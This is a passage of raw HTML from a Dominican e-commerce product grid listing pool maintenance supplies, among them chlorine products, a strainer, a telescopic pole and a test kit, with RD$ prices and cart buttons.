	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://compradirecta.do/producto/cloro_granulado_hth_cubo_100lb_20231718/"><img loading="lazy" width="260" height="260" src="https://compradirecta.do/wp-content/uploads/2023/03/GPS-HTH100-260x260.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CLORO GRANULADO HTH CUBO 100LB" decoding="async" srcset="https://compradirecta.do/wp-content/uploads/2023/03/GPS-HTH100-260x260.jpg 260w, https://compradirecta.do/wp-content/uploads/2023/03/GPS-HTH100-200x200.jpg 200w, https://compradirecta.do/wp-content/uploads/2023/03/GPS-HTH100-140x140.jpg 140w, https://compradirecta.do/wp-content/uploads/2023/03/GPS-HTH100-100x100.jpg 100w, https://compradirecta.do/wp-content/uploads/2023/03/GPS-HTH100.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="footer-button"><a href="?add-to-cart=23995" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23995" data-quantity="1" data-title="CLORO GRANULADO HTH CUBO 100LB" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23995" data-product_sku="GPS-HTH100" aria-label="Añadir al carrito: &ldquo;CLORO GRANULADO HTH CUBO 100LB&rdquo;" rel="nofollow" data-success_message="«CLORO GRANULADO HTH CUBO 100LB» se ha añadido a tu carrito"><i class="p-icon icon-bag2" data-rel="tooltip" title="Añadir al carrito"></i><span class="add-to-cart-text">Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23995" class="screen-reader-text">
			</span>
<a href="https://compradirecta.do/producto/cloro_granulado_hth_cubo_100lb_20231718/" data-id="23995"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><div class="mf-compare-button"><a href="?add_to_compare=23995" data-product_id="23995" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;CLORO GRANULADO HTH CUBO 100LB&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="CLORO GRANULADO HTH CUBO 100LB">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://compradirecta.do/producto/cloro_granulado_hth_cubo_100lb_20231718/">CLORO GRANULADO HTH CUBO 100LB</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>21,795.00</bdi></span></span>
<div class="footer-button"><a href="?add-to-cart=23995" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23995" data-quantity="1" data-title="CLORO GRANULADO HTH CUBO 100LB" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23995" data-product_sku="GPS-HTH100" aria-label="Añadir al carrito: &ldquo;CLORO GRANULADO HTH CUBO 100LB&rdquo;" rel="nofollow" data-success_message="«CLORO GRANULADO HTH CUBO 100LB» se ha añadido a tu carrito"><i class="p-icon icon-bag2" data-rel="tooltip" title="Añadir al carrito"></i><span class="add-to-cart-text">Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23995" class="screen-reader-text">
			</span>
<div class="action-button"><div class="mf-compare-button"><a href="?add_to_compare=23995" data-product_id="23995" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;CLORO GRANULADO HTH CUBO 100LB&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="CLORO GRANULADO HTH CUBO 100LB">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div></div></div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://compradirecta.do/producto/cloro_granulado_hth_cubo_100lb_20231718/">CLORO GRANULADO HTH CUBO 100LB</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>21,795.00</bdi></span></span>
</div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-23999 status-publish instock product_cat-ferreteria product_cat-17032023184934a6 product_tag-cedazo product_tag-colador product_tag-colador-de-fondo product_tag-colador-para-piscina product_tag-limpieza-de-piscina product_tag-mantenimiento-de-piscina has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://compradirecta.do/producto/colador_de_fondo_ocean_blue_20231718/"><img loading="lazy" width="260" height="260" src="https://compradirecta.do/wp-content/uploads/2023/03/140035B-260x260.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="COLADOR DE FONDO OCEAN BLUE" decoding="async" srcset="https://compradirecta.do/wp-content/uploads/2023/03/140035B-260x260.jpg 260w, https://compradirecta.do/wp-content/uploads/2023/03/140035B-200x200.jpg 200w, https://compradirecta.do/wp-content/uploads/2023/03/140035B-140x140.jpg 140w, https://compradirecta.do/wp-content/uploads/2023/03/140035B-100x100.jpg 100w, https://compradirecta.do/wp-content/uploads/2023/03/140035B.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="footer-button"><a href="?add-to-cart=23999" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23999" data-quantity="1" data-title="COLADOR DE FONDO OCEAN BLUE" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23999" data-product_sku="140035B" aria-label="Añadir al carrito: &ldquo;COLADOR DE FONDO OCEAN BLUE&rdquo;" rel="nofollow" data-success_message="«COLADOR DE FONDO OCEAN BLUE» se ha añadido a tu carrito"><i class="p-icon icon-bag2" data-rel="tooltip" title="Añadir al carrito"></i><span class="add-to-cart-text">Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23999" class="screen-reader-text">
			</span>
<a href="https://compradirecta.do/producto/colador_de_fondo_ocean_blue_20231718/" data-id="23999"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><div class="mf-compare-button"><a href="?add_to_compare=23999" data-product_id="23999" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;COLADOR DE FONDO OCEAN BLUE&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="COLADOR DE FONDO OCEAN BLUE">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://compradirecta.do/producto/colador_de_fondo_ocean_blue_20231718/">COLADOR DE FONDO OCEAN BLUE</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>2,985.00</bdi></span></span>
<div class="footer-button"><a href="?add-to-cart=23999" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23999" data-quantity="1" data-title="COLADOR DE FONDO OCEAN BLUE" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23999" data-product_sku="140035B" aria-label="Añadir al carrito: &ldquo;COLADOR DE FONDO OCEAN BLUE&rdquo;" rel="nofollow" data-success_message="«COLADOR DE FONDO OCEAN BLUE» se ha añadido a tu carrito"><i class="p-icon icon-bag2" data-rel="tooltip" title="Añadir al carrito"></i><span class="add-to-cart-text">Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23999" class="screen-reader-text">
			</span>
<div class="action-button"><div class="mf-compare-button"><a href="?add_to_compare=23999" data-product_id="23999" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;COLADOR DE FONDO OCEAN BLUE&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="COLADOR DE FONDO OCEAN BLUE">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div></div></div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://compradirecta.do/producto/colador_de_fondo_ocean_blue_20231718/">COLADOR DE FONDO OCEAN BLUE</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>2,985.00</bdi></span></span>
</div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-24000 status-publish instock product_cat-ferreteria product_cat-17032023184934a6 product_tag-limpieza-piscina product_tag-mantenimiento product_tag-palo-telescopico product_tag-telescopico product_tag-vara product_tag-vara-telescopica has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://compradirecta.do/producto/palo_telescopico_6_a_12_pentair_20231718/"><img loading="lazy" width="260" height="260" src="https://compradirecta.do/wp-content/uploads/2023/03/R500075-260x260.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PALO TELESCOPICO 6&#039; A 12&#039; PENTAIR" decoding="async" srcset="https://compradirecta.do/wp-content/uploads/2023/03/R500075-260x260.jpg 260w, https://compradirecta.do/wp-content/uploads/2023/03/R500075-200x200.jpg 200w, https://compradirecta.do/wp-content/uploads/2023/03/R500075-140x140.jpg 140w, https://compradirecta.do/wp-content/uploads/2023/03/R500075-100x100.jpg 100w, https://compradirecta.do/wp-content/uploads/2023/03/R500075.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="footer-button"><a href="?add-to-cart=24000" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24000" data-quantity="1" data-title="PALO TELESCOPICO 6&#039; A 12&#039; PENTAIR" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24000" data-product_sku="R500075" aria-label="Añadir al carrito: &ldquo;PALO TELESCOPICO 6&#039; A 12&#039; PENTAIR&rdquo;" rel="nofollow" data-success_message="«PALO TELESCOPICO 6&#039; A 12&#039; PENTAIR» se ha añadido a tu carrito"><i class="p-icon icon-bag2" data-rel="tooltip" title="Añadir al carrito"></i><span class="add-to-cart-text">Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24000" class="screen-reader-text">
			</span>
<a href="https://compradirecta.do/producto/palo_telescopico_6_a_12_pentair_20231718/" data-id="24000"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><div class="mf-compare-button"><a href="?add_to_compare=24000" data-product_id="24000" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;PALO TELESCOPICO 6&#039; A 12&#039; PENTAIR&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="PALO TELESCOPICO 6' A 12' PENTAIR">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://compradirecta.do/producto/palo_telescopico_6_a_12_pentair_20231718/">PALO TELESCOPICO 6&#8242; A 12&#8242; PENTAIR</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>2,745.00</bdi></span></span>
<div class="footer-button"><a href="?add-to-cart=24000" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24000" data-quantity="1" data-title="PALO TELESCOPICO 6&#039; A 12&#039; PENTAIR" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24000" data-product_sku="R500075" aria-label="Añadir al carrito: &ldquo;PALO TELESCOPICO 6&#039; A 12&#039; PENTAIR&rdquo;" rel="nofollow" data-success_message="«PALO TELESCOPICO 6&#039; A 12&#039; PENTAIR» se ha añadido a tu carrito"><i class="p-icon icon-bag2" data-rel="tooltip" title="Añadir al carrito"></i><span class="add-to-cart-text">Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24000" class="screen-reader-text">
			</span>
<div class="action-button"><div class="mf-compare-button"><a href="?add_to_compare=24000" data-product_id="24000" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;PALO TELESCOPICO 6&#039; A 12&#039; PENTAIR&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="PALO TELESCOPICO 6' A 12' PENTAIR">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div></div></div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://compradirecta.do/producto/palo_telescopico_6_a_12_pentair_20231718/">PALO TELESCOPICO 6&#8242; A 12&#8242; PENTAIR</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>2,745.00</bdi></span></span>
</div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-23998 status-publish last instock product_cat-ferreteria product_cat-17032023184934a6 product_tag-cloro-para-piscina product_tag-limpieza-piscina product_tag-mantenimiento-de-piscina product_tag-pastilla-de-cloro product_tag-tableta-de-cloro has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://compradirecta.do/producto/tarro_pastilla_cloro_5-1_tricloro_20231718/"><img loading="lazy" width="260" height="260" src="https://compradirecta.do/wp-content/uploads/2023/03/GPS-2951-260x260.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TARRO PASTILLA CLORO 5/1 TRICLORO" decoding="async" srcset="https://compradirecta.do/wp-content/uploads/2023/03/GPS-2951-260x260.jpg 260w, https://compradirecta.do/wp-content/uploads/2023/03/GPS-2951-200x200.jpg 200w, https://compradirecta.do/wp-content/uploads/2023/03/GPS-2951-140x140.jpg 140w, https://compradirecta.do/wp-content/uploads/2023/03/GPS-2951-100x100.jpg 100w, https://compradirecta.do/wp-content/uploads/2023/03/GPS-2951.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="footer-button"><a href="?add-to-cart=23998" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23998" data-quantity="1" data-title="TARRO PASTILLA CLORO 5/1 TRICLORO" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23998" data-product_sku="GPS-2951" aria-label="Añadir al carrito: &ldquo;TARRO PASTILLA CLORO 5/1 TRICLORO&rdquo;" rel="nofollow" data-success_message="«TARRO PASTILLA CLORO 5/1 TRICLORO» se ha añadido a tu carrito"><i class="p-icon icon-bag2" data-rel="tooltip" title="Añadir al carrito"></i><span class="add-to-cart-text">Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23998" class="screen-reader-text">
			</span>
<a href="https://compradirecta.do/producto/tarro_pastilla_cloro_5-1_tricloro_20231718/" data-id="23998"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><div class="mf-compare-button"><a href="?add_to_compare=23998" data-product_id="23998" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;TARRO PASTILLA CLORO 5/1 TRICLORO&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="TARRO PASTILLA CLORO 5/1 TRICLORO">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://compradirecta.do/producto/tarro_pastilla_cloro_5-1_tricloro_20231718/">TARRO PASTILLA CLORO 5/1 TRICLORO</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>595.00</bdi></span></span>
<div class="footer-button"><a href="?add-to-cart=23998" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23998" data-quantity="1" data-title="TARRO PASTILLA CLORO 5/1 TRICLORO" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23998" data-product_sku="GPS-2951" aria-label="Añadir al carrito: &ldquo;TARRO PASTILLA CLORO 5/1 TRICLORO&rdquo;" rel="nofollow" data-success_message="«TARRO PASTILLA CLORO 5/1 TRICLORO» se ha añadido a tu carrito"><i class="p-icon icon-bag2" data-rel="tooltip" title="Añadir al carrito"></i><span class="add-to-cart-text">Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23998" class="screen-reader-text">
			</span>
<div class="action-button"><div class="mf-compare-button"><a href="?add_to_compare=23998" data-product_id="23998" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;TARRO PASTILLA CLORO 5/1 TRICLORO&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="TARRO PASTILLA CLORO 5/1 TRICLORO">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div></div></div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://compradirecta.do/producto/tarro_pastilla_cloro_5-1_tricloro_20231718/">TARRO PASTILLA CLORO 5/1 TRICLORO</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>595.00</bdi></span></span>
</div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-24001 status-publish first instock product_cat-ferreteria product_cat-17032023184934a6 product_tag-kit product_tag-mantenimento-de-piscina product_tag-ph product_tag-probador-de-quimicos product_tag-test-kit has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://compradirecta.do/producto/test_kit_ocean_blue_20231718/"><img loading="lazy" width="260" height="260" src="https://compradirecta.do/wp-content/uploads/2023/03/195010-C-260x260.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TEST KIT OCEAN BLUE" decoding="async" srcset="https://compradirecta.do/wp-content/uploads/2023/03/195010-C-260x260.jpg 260w, https://compradirecta.do/wp-content/uploads/2023/03/195010-C-200x200.jpg 200w, https://compradirecta.do/wp-content/uploads/2023/03/195010-C-140x140.jpg 140w, https://compradirecta.do/wp-content/uploads/2023/03/195010-C-100x100.jpg 100w, https://compradirecta.do/wp-content/uploads/2023/03/195010-C.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="footer-button"><a href="?add-to-cart=24001" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24001" data-quantity="1" data-title="TEST KIT OCEAN BLUE" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24001" data-product_sku="195010-C" aria-label="Añadir al carrito: &ldquo;TEST KIT OCEAN BLUE&rdquo;" rel="nofollow" 